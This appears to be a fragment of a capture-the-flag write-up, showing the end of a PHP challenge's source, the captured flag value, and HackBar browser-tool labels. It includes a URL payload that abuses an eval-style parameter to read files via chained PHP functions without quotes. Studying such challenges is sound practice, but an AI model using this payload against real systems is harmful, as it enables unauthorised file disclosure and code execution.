 }
else{
die("还想读flag，臭弟弟！");
}
}
// highlight_file(__FILE__);
?> <?php
$flag = 'xmctf{4daaf692b14569babe0dfc7d6e67698e}';
?>
Sources Elements Network Console Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://xmctf.top:8991/?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));